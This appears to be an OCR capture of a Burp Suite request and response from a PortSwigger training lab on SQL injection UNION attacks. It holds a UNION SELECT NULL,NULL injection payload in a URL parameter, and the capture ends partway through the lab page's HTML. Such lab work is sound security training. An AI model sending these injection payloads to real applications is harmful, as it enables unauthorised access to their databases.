 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'UNION+SELECT+NULL,NULL-- HTTP/2
2 Host: 0a29002a0359e4688a5de6e200e70070.web-security-academy.net
3 Cookie: session=uRhbl7TZ2HTWsQ6YzofXA6wIdOKgr1pm
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:129.0) Gecko/20100101 Firefox/129.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xm
l,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 9001
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, retrieving data from other tables
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, retrieving data from other tables
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/union-attacks/lab-retrieve-data-fr
om-other-tables'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='
new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>